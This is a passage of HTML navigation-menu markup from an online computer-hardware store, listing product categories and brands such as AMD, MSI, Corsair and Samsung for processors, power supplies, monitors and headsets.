					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/amd/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/amd/">AMD</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eed24c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eed24c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7fccca9" data-id="7fccca9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2aef2d7 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="2aef2d7" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/processors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33750 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Power Supplies        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33729" class="elementor elementor-33729" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-845af79 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="845af79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bd2f01" data-id="1bd2f01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e10ef2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e10ef2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-81ef9ef" data-id="81ef9ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a13229 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="2a13229" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/tuf.webp" class="attachment-thumbnail size-thumbnail wp-image-26943" alt="tuf logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/">ASUS Tuf Gaming</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-dc21143 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="dc21143" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/lianli.webp" class="attachment-thumbnail size-thumbnail wp-image-26934" alt="lianli logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/">Lian-LI</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6071779 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6071779" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/deepcool.webp" class="attachment-thumbnail size-thumbnail wp-image-26924" alt="deepcool logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/">Deepcool</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6fdc1f8 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6fdc1f8" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c391aae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c391aae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f6538cb" data-id="f6538cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08b4387 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="08b4387" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33751 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Gaming Monitors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33739" class="elementor elementor-33739" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2319ac7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2319ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-438842b" data-id="438842b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1570eae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1570eae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-80f959a" data-id="80f959a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c33a94a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="c33a94a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/samsung.webp" class="attachment-thumbnail size-thumbnail wp-image-26941" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/">Samsung</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-ae11bdd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="ae11bdd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/aoc.webp" class="attachment-thumbnail size-thumbnail wp-image-26918" alt="aoc logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/">AOC</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-4f05a64 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="4f05a64" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-8446b6c elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="8446b6c" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/benq.webp" class="attachment-thumbnail size-thumbnail wp-image-26921" alt="benq logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/">BENQ</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-caa2840 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caa2840" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9221cbb" data-id="9221cbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c74824 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="7c74824" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/monitors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33752 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Gaming Headsets        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33743" class="elementor elementor-33743" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c05a642 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c05a642" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f63f920" data-id="f63f920" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de6f69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de6f69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec842cc" data-id="ec842cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43bd75a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="43bd75a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/astro/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/astro.webp" class="attachment-thumbnail size-thumbnail wp-image-26948" alt="astro logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/astro/">Astro</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-00d1b35 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="00d1b35" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-32c118e elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="32c118e" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/asus.webp" class="attachment-thumbnail size-thumbnail wp-image-26920" alt="asus logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/">ASUS</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-e7803da elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="e7803da" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9ed50c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ed50c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65514c3" data-id="65514c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ffcb2 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="68ffcb2" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
</ul>                        </div>
                        <div class="et_b-tab-content" data-tab-name="wp_menu_extra">
                            <span class="etheme-ajaxify-lazy-wrapper etheme-ajaxify-replace etheme-ajaxify-skeleton skeleton-body" data-type="widget" data-request="WyJ3aWRnZXQiLDMzLCIyMGU5YWI0NSJd">			<div class="textwidget"></div>
		</span>                            </div>
                        </div>
                                </div>
                                </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button etheme-elementor-off-canvas__toggle_button" role="button" aria-expanded="false" aria-label="Mobile Menu">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-burger"></i>                            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-865cb35 elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_departments_menu" data-id="865cb35" data-element_type="widget" data-settings="{&quot;dropdown_items_limited_more_text&quot;:&quot;Show more ({{count}})&quot;,&quot;dropdown_items_limited_less_text&quot;:&quot;Show less \u2191&quot;,&quot;dropdown_items_limited&quot;:&quot;yes&quot;,&quot;dropdown_items_limited_after&quot;:9,&quot;dropdown_items_limited_less&quot;:&quot;yes&quot;}" data-widget_type="theme-etheme_departments_menu.default">
				<div class="elementor-widget-container">
					        <nav class="etheme-elementor-nav-menu--main" aria-label="Menu">

                    <ul class="etheme-elementor-nav-menu horizontal dropdowns-right" id="865cb35">
                <li class="item-design-dropdown add-overlay-body-on-hover">
                    <span class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-burger"></i>                            </span>

                                </span>
        </span>
                        <div class="etheme-elementor-nav-menu--dropdown nav-sublist-dropdown">
                            <ul id="menu-1-865cb35" class="etheme-elementor-nav-menu vertical"><li id="menu-item-48787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48787 item-level-0 item-design-mega-menu columns-3 item-with-block menu-item-has-children menu-parent-item"><a href="https://mindtech.ae/product-category/computer-components/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Computer Components        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="48606" class="elementor elementor-48606" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8eaadd0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8eaadd0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f238dd" data-id="3f238dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-341b604 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="341b604" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dfd4354" data-id="dfd4354" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02cb581 elementor-widget elementor-widget-et_menu_list" data-id="02cb581" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-3134 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-706">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-3928">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/monitors/" target="_self" title="Gaming Monitors" > 

                    <p>Gaming Monitors</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5720">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/data-storage/" target="_self" title="Data Storage" > 

                    <p>Data Storage</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2675">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/gpu-kit/" target="_self" title="GPU Cards" > 

                    <p>GPU Cards</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4074">

            
                <div class="subitem-title-holder    elementor-repeater-item-9f0a1ff">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/graphics-cards/" target="_self" title="Graphics Card" > 

                    <p>Graphics Card</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7af038b" data-id="7af038b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87bfc12 elementor-widget elementor-widget-et_menu_list" data-id="87bfc12" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-8331 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-106">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-9267">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/motherboards/" target="_self" title="Motherboards" > 

                    <p>Motherboards</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7047">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/pc-case/" target="_self" title="PC Case" > 

                    <p>PC Case</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3544">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/power-supplies/" target="_self" title="Power Supplies" > 

                    <p>Power Supplies</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6bd0a3e" data-id="6bd0a3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c93bef9 elementor-widget elementor-widget-et_menu_list" data-id="c93bef9" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-7478 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-630">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-2904">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/printers/" target="_self" title="Printers" > 

                    <p>Printers</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2293">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/ram/" target="_self" title="RAM" > 

                    <p>RAM</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6941">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/scanners/" target="_self" title="Scanners" > 

                    <p>Scanners</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
